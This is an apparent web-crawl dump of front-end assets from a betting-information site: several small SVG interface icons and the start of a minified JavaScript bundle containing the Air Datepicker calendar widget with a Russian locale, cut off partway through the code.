<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4301 5.93005L20.5001 12.0001L14.4301 18.0701" stroke="#808689" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.5 12H20.33" stroke="#808689" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/telegram_icon.svg
body_size: 626
content:
<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.51239 8.662C7.41795 5.94538 11.3559 4.15442 13.3263 3.28911C18.9521 0.818495 20.1211 0.389323 20.883 0.375151C21.0506 0.372034 21.4253 0.415884 21.668 0.623826C21.873 0.799407 21.9294 1.03659 21.9563 1.20306C21.9833 1.36953 22.0169 1.74876 21.9902 2.04507C21.6854 5.42716 20.3662 13.6346 19.6951 17.4226C19.4111 19.0254 18.852 19.5629 18.3107 19.6155C17.1343 19.7298 16.2409 18.7946 15.1015 18.006C13.3186 16.772 12.3113 16.0038 10.5807 14.7997C8.58058 13.4081 9.87715 12.6432 11.017 11.3932C11.3153 11.0661 16.4986 6.08825 16.5989 5.63668C16.6115 5.58021 16.6231 5.36969 16.5046 5.25853C16.3862 5.14737 16.2114 5.18538 16.0852 5.21561C15.9064 5.25847 13.0581 7.24619 7.54035 11.1788C6.73187 11.765 5.99958 12.0505 5.34347 12.0356C4.62016 12.0191 3.2288 11.6038 2.19447 11.2488C0.925826 10.8134 -0.0824703 10.5832 0.00532971 9.8437C0.0510613 9.45854 0.553413 9.06464 1.51239 8.662Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/arrow-up.svg
body_size: 227
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.57 9.57L12.5 3.5L6.42999 9.57" stroke="white" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.5 20.5V3.67001" stroke="white" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/input_clear.svg
body_size: 202
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.6668 3.33325L3.3335 12.6666M3.3335 3.33325L12.6668 12.6666" stroke="#A0A7AB" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/cookie.svg
body_size: 1022
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 11.9437C21.0088 13.1362 20.7794 14.3184 20.3255 15.4212C19.8715 16.5239 19.202 17.5249 18.3563 18.3656C14.8969 21.825 9.23442 21.8625 5.72817 18.45C4.44182 17.1983 3.55911 15.5905 3.19348 13.8332C2.82785 12.076 2.99599 10.2496 3.67629 8.58861C4.3566 6.92766 5.51799 5.50805 7.01126 4.5122C8.50453 3.51634 10.2615 2.98972 12.0563 3C12.1686 3.00165 12.2791 3.0282 12.3799 3.07772C12.4807 3.12724 12.5693 3.19851 12.6393 3.28639C12.7092 3.37427 12.7588 3.47657 12.7844 3.58591C12.8101 3.69526 12.8111 3.80893 12.7875 3.91874C12.6899 4.3543 12.6906 4.80617 12.7897 5.24141C12.8888 5.67664 13.0838 6.08427 13.3605 6.43458C13.6371 6.78489 13.9885 7.06905 14.3889 7.26634C14.7893 7.46363 15.2287 7.56908 15.675 7.575C15.874 7.575 16.0647 7.65401 16.2054 7.79466C16.346 7.93532 16.425 8.12608 16.425 8.325C16.431 8.77134 16.5364 9.21073 16.7337 9.61114C16.931 10.0116 17.2152 10.3629 17.5655 10.6396C17.9158 10.9162 18.3234 11.1112 18.7586 11.2103C19.1939 11.3094 19.6457 11.3102 20.0813 11.2125C20.1911 11.1889 20.3048 11.19 20.4141 11.2156C20.5235 11.2413 20.6258 11.2908 20.7137 11.3608C20.8015 11.4307 20.8728 11.5193 20.9223 11.6201C20.9718 11.7209 20.9984 11.8314 21 11.9437Z" fill="#292E38"/>
<path d="M14.625 17.25C15.2463 17.25 15.75 16.7463 15.75 16.125C15.75 15.5037 15.2463 15 14.625 15C14.0037 15 13.5 15.5037 13.5 16.125C13.5 16.7463 14.0037 17.25 14.625 17.25Z" fill="white"/>
<path d="M8.625 16.875C9.03921 16.875 9.375 16.5392 9.375 16.125C9.375 15.7108 9.03921 15.375 8.625 15.375C8.21079 15.375 7.875 15.7108 7.875 16.125C7.875 16.5392 8.21079 16.875 8.625 16.875Z" fill="white"/>
<path d="M7.875 12C8.91053 12 9.75 11.1605 9.75 10.125C9.75 9.08947 8.91053 8.25 7.875 8.25C6.83947 8.25 6 9.08947 6 10.125C6 11.1605 6.83947 12 7.875 12Z" fill="white"/>
<path d="M13.5 11.9924C14.1213 11.9924 14.625 11.4887 14.625 10.8674C14.625 10.2461 14.1213 9.7424 13.5 9.7424C12.8787 9.7424 12.375 10.2461 12.375 10.8674C12.375 11.4887 12.8787 11.9924 13.5 11.9924Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/views_icon.svg
body_size: 443
content:
<svg width="22" height="16" viewBox="0 0 22 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.42012 8.71318C1.28394 8.49754 1.21584 8.38972 1.17772 8.22342C1.14909 8.0985 1.14909 7.9015 1.17772 7.77658C1.21584 7.61028 1.28394 7.50246 1.42012 7.28682C2.54553 5.50484 5.8954 1 11.0004 1C16.1054 1 19.4553 5.50484 20.5807 7.28682C20.7169 7.50246 20.785 7.61028 20.8231 7.77658C20.8517 7.9015 20.8517 8.0985 20.8231 8.22342C20.785 8.38972 20.7169 8.49754 20.5807 8.71318C19.4553 10.4952 16.1054 15 11.0004 15C5.8954 15 2.54553 10.4952 1.42012 8.71318Z" stroke="#6C6E78" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.0004 11C12.6573 11 14.0004 9.65685 14.0004 8C14.0004 6.34315 12.6573 5 11.0004 5C9.34355 5 8.0004 6.34315 8.0004 8C8.0004 9.65685 9.34355 11 11.0004 11Z" stroke="#6C6E78" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/like.svg
body_size: 480
content:
<svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.72686 0.399584C8.84881 0.154755 9.09878 0 9.3723 0C11.4528 0 12.9781 1.7449 12.9781 3.52414V5.05075H17.8365C19.1381 5.05075 20.1449 6.19189 19.9828 7.48337L18.8971 16.1342C18.7612 17.2162 17.8412 18.028 16.7507 18.028H1.44215C0.645671 18.028 0 17.3823 0 16.5859V8.65333C0 7.85685 0.645674 7.21118 1.44215 7.21118H5.33403L8.72686 0.399584ZM5.05936 8.65333L1.44215 8.65333V16.5859H5.05936V8.65333ZM6.50151 16.5859H16.7507C17.1142 16.5859 17.4209 16.3153 17.4661 15.9546L18.5519 7.30377C18.6059 6.87328 18.2703 6.4929 17.8365 6.4929H12.2571C11.8588 6.4929 11.536 6.17006 11.536 5.77182V3.52414C11.536 2.62653 10.8244 1.69149 9.79768 1.48437L6.50151 8.1019V16.5859Z" fill="#6C6E78"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/close_modal.svg
body_size: 190
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 1L1 15M1 1L15 15" stroke="#6C6E78" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/cup.svg
body_size: 1225
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.1484 15.75C12.5627 15.75 12.8984 16.0858 12.8984 16.5V18.6C12.8984 19.0142 12.5627 19.35 12.1484 19.35C11.7342 19.35 11.3984 19.0142 11.3984 18.6V16.5C11.3984 16.0858 11.7342 15.75 12.1484 15.75Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.39844 21C6.39844 19.4858 7.63422 18.25 9.14844 18.25H15.1484C16.6627 18.25 17.8984 19.4858 17.8984 21V22.75H7.14844V22H6.39844V21ZM7.89844 21.25H16.3984V21C16.3984 20.3142 15.8342 19.75 15.1484 19.75H9.14844C8.46265 19.75 7.89844 20.3142 7.89844 21V21.25Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.39844 22C5.39844 21.5858 5.73422 21.25 6.14844 21.25H18.1484C18.5627 21.25 18.8984 21.5858 18.8984 22C18.8984 22.4142 18.5627 22.75 18.1484 22.75H6.14844C5.73422 22.75 5.39844 22.4142 5.39844 22Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9 2.75C7.20421 2.75 5.75 4.20421 5.75 6V9C5.75 12.4558 8.54421 15.25 12 15.25C15.4558 15.25 18.25 12.4558 18.25 9V6C18.25 4.20421 16.7958 2.75 15 2.75H9ZM4.25 6C4.25 3.37579 6.37579 1.25 9 1.25H15C17.6242 1.25 19.75 3.37579 19.75 6V9C19.75 13.2842 16.2842 16.75 12 16.75C7.71579 16.75 4.25 13.2842 4.25 9V6Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.19255 5.13258C3.37983 5.28792 2.78906 5.98337 2.78906 6.8501C2.78906 8.01209 3.28011 9.03597 4.08319 9.9335C4.13286 9.98274 4.18388 10.031 4.23618 10.0782C4.17247 9.67927 4.13906 9.26945 4.13906 8.8501V5.8501C4.13906 5.60851 4.15672 5.36857 4.19255 5.13258ZM1.28906 6.8501C1.28906 5.03588 2.72485 3.6001 4.53906 3.6001H5.18906C5.44187 3.6001 5.67766 3.72746 5.81627 3.93887C5.95489 4.15028 5.97766 4.4173 5.87687 4.64914C5.72133 5.00687 5.63906 5.414 5.63906 5.8501V8.8501C5.63906 9.74311 5.82624 10.5826 6.15801 11.3537C6.27416 11.6237 6.22192 11.9366 6.02438 12.1542C5.82683 12.3718 5.5204 12.454 5.24048 12.3644C4.36067 12.0829 3.60048 11.5722 3.00873 10.9804C2.99944 10.9711 2.99039 10.9616 2.98159 10.9518C1.99257 9.85291 1.28906 8.48168 1.28906 6.8501Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.1821 3.93887C18.3207 3.72746 18.5565 3.6001 18.8093 3.6001H19.4593C21.2735 3.6001 22.7093 5.03588 22.7093 6.8501C22.7093 8.48168 22.0058 9.85291 21.0168 10.9518C21.008 10.9616 20.9989 10.9711 20.9896 10.9804C20.3979 11.5722 19.6377 12.0829 18.7579 12.3644C18.478 12.454 18.1715 12.3718 17.974 12.1542C17.7765 11.9366 17.7242 11.6237 17.8404 11.3537C18.1721 10.5826 18.3593 9.74311 18.3593 8.8501V5.8501C18.3593 5.414 18.277 5.00687 18.1215 4.64914C18.0207 4.4173 18.0435 4.15028 18.1821 3.93887ZM19.8058 5.13258C19.8417 5.36857 19.8593 5.60851 19.8593 5.8501V8.8501C19.8593 9.26945 19.8259 9.67927 19.7622 10.0782C19.8145 10.031 19.8655 9.98274 19.9152 9.93351C20.7183 9.03597 21.2093 8.01209 21.2093 6.8501C21.2093 5.98337 20.6185 5.28792 19.8058 5.13258Z" fill="#CCCCCC"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/login.svg
body_size: 310
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.9 7.55999C9.21 3.95999 11.06 2.48999 15.11 2.48999H15.24C19.71 2.48999 21.5 4.27999 21.5 8.74999V15.27C21.5 19.74 19.71 21.53 15.24 21.53H15.11C11.09 21.53 9.24 20.08 8.91 16.54" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2 12H14.88" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.65 8.6499L16 11.9999L12.65 15.3499" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/menu_arrow.svg
body_size: 231
content:
<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.95998 1.4751L5.69998 4.7351C5.31498 5.1201 4.68498 5.1201 4.29998 4.7351L1.03998 1.4751" stroke="white" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/main.bundle.js?ver=2.0.0
body_size: 109951
content:
(()=>{var e={5327:function(e){e.exports=function(){"use strict";var e={d:function(t,i){for(var n in i)e.o(i,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:i[n]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}},t={};e.d(t,{default:function(){return B}});var i={days:"days",months:"months",years:"years",day:"day",month:"month",year:"year",eventChangeViewDate:"changeViewDate",eventChangeCurrentView:"changeCurrentView",eventChangeFocusDate:"changeFocusDate",eventChangeSelectedDate:"changeSelectedDate",eventChangeTime:"changeTime",eventChangeLastSelectedDate:"changeLastSelectedDate",actionSelectDate:"selectDate",actionUnselectDate:"unselectDate",cssClassWeekend:"-weekend-"},n={classes:"",inline:!1,locale:{days:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"],daysShort:["Вос","Пон","Вто","Сре","Чет","Пят","Суб"],daysMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthsShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],today:"Сегодня",clear:"Очистить",dateFormat:"dd.MM.yyyy",timeFormat:"HH:mm",firstDay:1},startDate:new Date,firstDay:"",weekends:[6,0],dateFormat:"",altField:"",altFieldDateFormat:"T",toggleSelected:!0,keyboardNav:!0,selectedDates:!1,container:"",isMobile:!1,visible:!1,position:"bottom left",offset:12,view:i.days,minView:i.days,showOtherMonths:!0,selectOtherMonths:!0,moveToOtherMonthsOnSelect:!0,showOtherYears:!0,selectOtherYears:!0,moveToOtherYearsOnSelect:!0,minDate:"",maxDate:"",disableNavWhenOutOfRange:!0,multipleDates:!1,multipleDatesSeparator:", ",range:!1,dynamicRange:!0,buttons:!1,monthsField:"monthsShort",showEvent:"focus",autoClose:!1,fixedHeight:!1,prevHtml:'<svg><path d="M 17,12 l -5,5 l 5,5"></path></svg>',nextHtml:'<svg><path d="M 14,12 l 5,5 l -5,5"></path></svg>',navTitles:{days:"MMMM, <i>yyyy</i>",months:"yyyy",years:"yyyy1 - yyyy2"},timepicker:!1,onlyTimepicker:!1,dateTimeSeparator:" ",timeFormat:"",minHours:0,maxHours:24,minMinutes:0,maxMinutes:59,hoursStep:1,minutesStep:1,onSelect:!1,onChangeViewDate:!1,onChangeView:!1,onRenderCell:!1,onShow:!1,onHide:!1,onClickDayName:!1};function s(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;return"string"==typeof e?t.querySelector(e):e}function o(){let{tagName:e="div",className:t="",innerHtml:i="",id:n="",attrs:s={}}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=document.createElement(e);return t&&o.classList.add(...t.split(" ")),n&&(o.id=n),i&&(o.innerHTML=i),s&&a(o,s),o}function a(e,t){for(let[i,n]of Object.entries(t))void 0!==n&&e.setAttribute(i,n);return e}function r(e){return new Date(e.getFullYear(),e.getMonth()+1,0).getDate()}function l(e){let t=e.getHours(),{hours:i,dayPeriod:n}=c(t);return{year:e.getFullYear(),month:e.getMonth(),fullMonth:e.getMonth()+1<10?"0"+(e.getMonth()+1):e.getMonth()+1,date:e.getDate(),fullDate:e.getDate()<10?"0"+e.getDate():e.getDate(),day:e.getDay(),hours:t,fullHours:d(t),hours12:i,dayPeriod:n,fullHours12:d(i),minutes:e.getMinutes(),fullMinutes:e.getMinutes()<10?"0"+e.getMinutes():e.getMinutes()}}function c(e){return{dayPeriod:e>11?"pm":"am",hours:e%12==0?12:e%12}}function d(e){return e<10?"0"+e:e}function u(e){let t=10*Math.floor(e.getFullYear()/10);return[t,t+9]}function h(){let e=[];for(var t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];return i.forEach((t=>{if("object"==typeof t)for(let i in t)t[i]&&e.push(i);else t&&e.push(t)})),e.join(" ")}function p(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:i.days;if(!e||!t)return!1;let s=l(e),o=l(t);return{[i.days]:s.date===o.date&&s.month===o.month&&s.year===o.year,[i.months]:s.month===o.month&&s.year===o.year,[i.years]:s.year===o.year}[n]}function m(e,t,i){let n=g(e,!1).getTime(),s=g(t,!1).getTime();return i?n>=s:n>s}function f(e,t){return!m(e,t,!0)}function g(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=new Date(e.getTime());return"boolean"!=typeof t||t||function(e){e.setHours(0,0,0,0)}(i),i}function v(e,t,i){e.length?e.forEach((e=>{e.addEventListener(t,i)})):e.addEventListener(t,i)}function b(e,t){return!(!e||e===document||e instanceof DocumentFragment)&&(e.matches(t)?e:b(e.parentNode,t))}function y(e,t,i){return e>i?i:e<t?t:e}function w(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return i.filter((e=>e)).forEach((t=>{for(let[i,n]of Object.entries(t))if(void 0!==n&&"[object Object]"===n.toString()){let t=void 0!==e[i]?e[i].toString():void 0,s=n.toString(),o=Array.isArray(n)?[]:{};e[i]=e[i]?t!==s?o:e[i]:o,w(e[i],n)}else e[i]=n})),e}function S(e){let t=e;return e instanceof Date||("string"==typeof e&&/^\d{4}-\d{2}-\d{2}$/.test(e)&&(e+="T00:00:00"),t=new Date(e)),isNaN(t.getTime())&&(console.log(`Unable to convert value "${e}" to Date object`),t=!1),t}function E(e){let t="\\s|\\.|-|/|\\\\|,|\\$|\\!|\\?|:|;";return new RegExp("(^|>|"+t+")("+e+")($|<|"+t+")","g")}function T(e,t,i){return(t=function(e){var t=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var i=t.call(e,"string");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}class x{constructor(){let{type:e,date:t,dp:i,opts:n,body:s}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};T(this,"focus",(()=>{this.$cell.classList.add("-focus-"),this.focused=!0})),T(this,"removeFocus",(()=>{this.$cell.classList.remove("-focus-"),this.focused=!1})),T(this,"select",(()=>{this.$cell.classList.add("-selected-"),this.selected=!0})),T(this,"removeSelect",(()=>{this.$cell.classList.remove("-selected-","-range-from-","-range-to-"),this.selected=!1})),T(this,"onChangeSelectedDate",(()=>{this.isDisabled||(this._handleSelectedStatus(),this.opts.range&&this._handleRangeStatus())})),T(this,"onChangeFocusDate",(e=>{if(!e)return void(this.focused&&this.removeFocus());let t=p(e,this.date,this.type);t?this.focus():!t&&this.focused&&this.removeFocus(),this.opts.range&&this._handleRangeStatus()})),T(this,"render",(()=>(this.$cell.innerHTML=this._getHtml(),this._handleClasses(),this.$cell))),this.type=e,this.singleType=this.type.slice(0,-1),this.date=t,this.dp=i,this.opts=n,this.body=s,this.customData=!1,this.init()}init(){var e,t;let{onRenderCell:i}=this.opts;i&&(this.customData=i({date:this.date,cellType:this.singleType,datepicker:this.dp})),this._createElement(),this._bindDatepickerEvents(),null!==(e=this.customData)&&void 0!==e&&e.disabled?this.dp.disableDate(this.date):!1===(null===(t=this.customData)||void 0===t?void 0:t.disabled)&&this.dp.enableDate(this.date)}_bindDatepickerEvents(){this.dp.on(i.eventChangeSelectedDate,this.onChangeSelectedDate),this.dp.on(i.eventChangeFocusDate,this.onChangeFocusDate)}unbindDatepickerEvents(){this.dp.off(i.eventChangeSelectedDate,this.onChangeSelectedDate),this.dp.off(i.eventChangeFocusDate,this.onChangeFocusDate)}_createElement(){var e;let{year:t,month:i,fullMonth:n,date:s,fullDate:a}=l(this.date),r=(null===(e=this.customData)||void 0===e?void 0:e.attrs)||{};this.$cell=o({attrs:{"data-year":t,"data-month":i,"data-date":s,"data-iso-date":`${t}-${n}-${a}`,...r}}),this.$cell.adpCell=this}_getClassName(){var e;let t=new Date,{selectOtherMonths:n,selectOtherYears:s}=this.opts,{minDate:o,maxDate:a,isDateDisabled:r}=this.dp,{day:c}=l(this.date),d=this._isOutOfMinMaxRange(),u=r(this.date),m=h("air-datepicker-cell",`-${this.singleType}-`,{"-current-":p(t,this.date,this.type),"-min-date-":o&&p(o,this.date,this.type),"-max-date-":a&&p(a,this.date,this.type)}),f="";switch(this.type){case i.days:f=h({"-weekend-":this.dp.isWeekend(c),"-other-month-":this.isOtherMonth,"-disabled-":this.isOtherMonth&&!n||d||u});break;case i.months:f=h({"-disabled-":d});break;case i.years:f=h({"-other-decade-":this.isOtherDecade,"-disabled-":d||this.isOtherDecade&&!s})}return h(m,f,null===(e=this.customData)||void 0===e?void 0:e.classes).split(" ")}_getHtml(){var e;let{year:t,month:n,date:s}=l(this.date),{showOtherMonths:o,showOtherYears:a}=this.opts;if(null!==(e=this.customData)&&void 0!==e&&e.html)return this.customData.html;switch(this.type){case i.days:return!o&&this.isOtherMonth?"":s;case i.months:return this.dp.locale[this.opts.monthsField][n];case i.years:return!a&&this.isOtherDecade?"":t}}_isOutOfMinMaxRange(){let{minDate:e,maxDate:t}=this.dp,{type:n,date:s}=this,{month:o,year:a,date:r}=l(s),c=n===i.days,d=n===i.years,u=!!e&&new Date(a,d?e.getMonth():o,c?r:e.getDate()),h=!!t&&new Date(a,d?t.getMonth():o,c?r:t.getDate());return e&&t?f(u,e)||m(h,t):e?f(u,e):t?m(h,t):void 0}destroy(){this.unbindDatepickerEvents()}_handleRangeStatus(){const{selectedDates:e,focusDate:t,rangeDateTo:i,rangeDateFrom:n}=this.dp,s=e.length;if(this.$cell.classList.remove("-range-from-","-range-to-","-in-range-"),!s)return;let o=n,a=i;if(1===s&&t){const i=m(t,e[0]);o=i?e[0]:t,a=i?t:e[0]}let r=h({"-in-range-":o&&a&&(l=this.date,c=o,d=a,m(l,c)&&f(l,d)),"-range-from-":o&&p(this.date,o,this.type),"-range-to-":a&&p(this.date,a,this.type)});var l,c,d;r&&this.$cell.classList.add(...r.split(" "))}_handleSelectedStatus(){let e=this.dp._checkIfDateIsSelected(this.date,this.type);e?this.select():!e&&this.selected&&this.removeSelect()}_handleInitialFocusStatus(){p(this.dp.focusDate,this.date,this.type)&&this.focus()}_handleClasses(){this.$cell.setAttribute("class",""),this._handleInitialFocusStatus(),this.dp.hasSelectedDates&&(this._handleSelectedStatus(),this.dp.opts.range&&this._handleRangeStatus()),this.$cell.classList.add(...this._getClassName())}get isDisabled(){return this.$cell.matches(".-disabled-")}get isOtherMonth(){return this.dp.isOtherMonth(this.date)}get isOtherDecade(){return this.dp.isOtherDecade(this.date)}}function C(e,t,i){return(t=function(e){var t=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var i=t.call(e,"string");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}let M={[i.days]:`<div class="air-datepicker-body--day-names"></div><div class="air-datepicker-body--cells -${i.days}-"></div>`,[i.months]:`<div class="air-datepicker-body--cells -${i.months}-"></div>`,[i.years]:`<div class="air-datepicker-body--cells -${i.years}-"></div>`};const k=".air-datepicker-cell";class D{constructor(e){let{dp:t,type:n,opts:s}=e;C(this,"handleClick",(e=>{let t=e.target.closest(k).adpCell;if(t.isDisabled)return;if(!this.dp.isMinViewReached)return void this.dp.down();let i=this.dp._checkIfDateIsSelected(t.date,t.type);i?this.dp._handleAlreadySelectedDates(i,t.date):this.dp.selectDate(t.date)})),C(this,"handleDayNameClick",(e=>{let t=e.target.getAttribute("data-day-index");this.opts.onClickDayName({dayIndex:Number(t),datepicker:this.dp})})),C(this,"onChangeCurrentView",(e=>{e!==this.type?this.hide():(this.show(),this.render())})),C(this,"onMouseOverCell",(e=>{let t=b(e.target,k);this.dp.setFocusDate(!!t&&t.adpCell.date)})),C(this,"onMouseOutCell",(()=>{this.dp.setFocusDate(!1)})),C(this,"onClickBody",(e=>{let{onClickDayName:t}=this.opts,i=e.target;i.closest(k)&&this.handleClick(e),t&&i.closest(".air-datepicker-body--day-name")&&this.handleDayNameClick(e)})),C(this,"onMouseDown",(e=>{this.pressed=!0;let t=b(e.target,k),i=t&&t.adpCell;p(i.date,this.dp.rangeDateFrom)&&(this.rangeFromFocused=!0),p(i.date,this.dp.rangeDateTo)&&(this.rangeToFocused=!0)})),C(this,"onMouseMove",(e=>{if(!this.pressed||!this.dp.isMinViewReached)return;e.preventDefault();let t=b(e.target,k),i=t&&t.adpCell,{selectedDates:n,rangeDateTo:s,rangeDateFrom:o}=this.dp;if(!i||i.isDisabled)return;let{date:a}=i;if(2===n.length){if(this.rangeFromFocused&&!m(a,s)){let{hours:e,minutes:t}=l(o);a.setHours(e),a.setMinutes(t),this.dp.rangeDateFrom=a,this.dp.replaceDate(o,a)}if(this.rangeToFocused&&!f(a,o)){let{hours:e,minutes:t}=l(s);a.setHours(e),a.setMinutes(t),this.dp.rangeDateTo=a,this.dp.replaceDate(s,a)}}})),C(this,"onMouseUp",(()=>{this.pressed=!1,this.rangeFromFocused=!1,this.rangeToFocused=!1})),C(this,"onChangeViewDate",((e,t)=>{if(!this.isVisible)return;let n=u(e),s=u(t);switch(this.dp.currentView){case i.days:if(p(e,t,i.months))return;break;case i.months:if(p(e,t,i.years))return;break;case i.years:if(n[0]===s[0]&&n[1]===s[1])return}this.render()})),C(this,"render",(()=>{this.destroyCells(),this._generateCells(),this.cells.forEach((e=>{this.$cells.appendChild(e.render())}))})),this.dp=t,this.type=n,this.opts=s,this.cells=[],this.$el="",this.pressed=!1,this.isVisible=!0,this.init()}init(){this._buildBaseHtml(),this.type===i.days&&this.renderDayNames(),this.render(),this._bindEvents(),this._bindDatepickerEvents()}_bindEvents(){let{range:e,dynamicRange:t}=this.opts;v(this.$el,"mouseover",this.onMouseOverCell),v(this.$el,"mouseout",this.onMouseOutCell),v(this.$el,"click",this.onClickBody),e&&t&&(v(this.$el,"mousedown",this.onMouseDown),v(this.$el,"mousemove",this.onMouseMove),v(window.document,"mouseup",this.onMouseUp))}_bindDatepickerEvents(){this.dp.on(i.eventChangeViewDate,this.onChangeViewDate),this.dp.on(i.eventChangeCurrentView,this.onChangeCurrentView)}_buildBaseHtml(){this.$el=o({className:`air-datepicker-body -${this.type}-`,innerHtml:M[this.type]}),this.$names=s(".air-datepicker-body--day-names",this.$el),this.$cells=s(".air-datepicker-body--cells",this.$el)}_getDayNamesHtml(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.dp.locale.firstDay,t="",n=this.dp.isWeekend,{onClickDayName:s}=this.opts,o=e,a=0;for(;a<7;){let e=o%7;t+=`<div class="${h("air-datepicker-body--day-name",{[i.cssClassWeekend]:n(e),"-clickable-":!!s})}" data-day-index='${e}'>${this.dp.locale.daysMin[e]}</div>`,a++,o++}return t}renderDayNames(){this.$names.innerHTML=this._getDayNamesHtml()}_generateCell(e){let{type:t,dp:i,opts:n}=this;return new x({type:t,dp:i,opts:n,date:e,body:this})}_generateCells(){D.getDatesFunction(this.type)(this.dp,(e=>{this.cells.push(this._generateCell(e))}))}show(){this.isVisible=!0,this.$el.classList.remove("-hidden-")}hide(){this.isVisible=!1,this.$el.classList.add("-hidden-")}destroyCells(){this.cells.forEach((e=>e.destroy())),this.cells=[],this.$cells.innerHTML=""}destroy(){this.destroyCells(),this.dp.off(i.eventChangeViewDate,this.onChangeViewDate),this.dp.off(i.eventChangeCurrentView,this.onChangeCurrentView)}static getDaysDates(e,t){let{viewDate:i,opts:{fixedHeight:n},locale:{firstDay:s}}=e,o=r(i),{year:a,month:c}=l(i),d=new Date(a,c,1),u=new Date(a,c,o),h=d.getDay()-s,p=6-u.getDay()+s;h=h<0?h+7:h,p=p>6?p-7:p;let m=function(e,t){let{year:i,month:n,date:s}=l(e);return new 